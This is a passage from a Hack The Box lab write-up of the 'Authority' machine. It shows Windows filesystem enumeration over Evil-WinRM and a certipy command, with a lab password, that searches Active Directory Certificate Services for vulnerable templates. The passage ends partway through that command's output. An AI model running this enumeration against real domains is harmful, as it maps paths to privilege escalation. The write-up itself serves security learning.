 0xdf hacks stuff
Home About Me Tags Cheatsheets YouTube Gitlab feed
HTB: Authority
Box Info
Recon
Shell as svc_ldap
Shell as administrator
Enumeration
ESC1
PassTheCert
Enumeration
Filesystem
The filesystem is quite bare. There no other user directory on the box other than Public (which is
empty) and Admistrator (which is where I want to get):
*Evil-WinRM* PS C:\users> ls
Directory: C:\users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/17/2023 9:31 AM Administrator
d-r--- 8/9/2022 4:35 PM Public
d----- 3/24/2023 11:27 PM svc_ldap
The IIS folders are empty, and I don’t see much of interest in the PWM configs.
ADCS
It’s always worth enumerating ADCS on a Windows DC. I’ve shown certipy (pipx install
certipy-ad, GitHub) before on Absolute and Escape. I’ll use the find command to identify
templates, and with -vulnerable only show vulnerable ones:
oxdf@hacky$ certipy find -u svc_ldap -p 'lDaP_1n_th3_cle4r!' -target authority.
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 37 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 13 enabled certificate templates
[*] Trying to get CA configuration for 'AUTHORITY-CA' via CSRA
[!] Got error while trying to get CA configuration for 'AUTHORITY-CA' via CSRA:
[*] Trying to get CA configuration for 'AUTHORITY-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying
[*] Got CA configuration for 'AUTHORITY-CA'
[*] Enumeration output:
Certificate Authorities
0
CA Name : AUTHORITY-CA
DNS Name : authority.authority.htb
Certificate Subject : CN=AUTHORITY-CA, DC=authority, DC=htb
Certificate Serial Number : 2C4E1F3CA46BBDAF42A1DDE3EC33A6B4
Certificate Validity Start : 2023-04-24 01:46:26+00:00
Certificate Validity End : 2123-04-24 01:56:25+00:00
Web Enrollment : Disabled
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Permissions
Owner : AUTHORITY.HTB\Administrators
Access Rights
ManageCertificates : AUTHORITY.HTB\Administrators
AUTHORITY.HTB\Domain Admins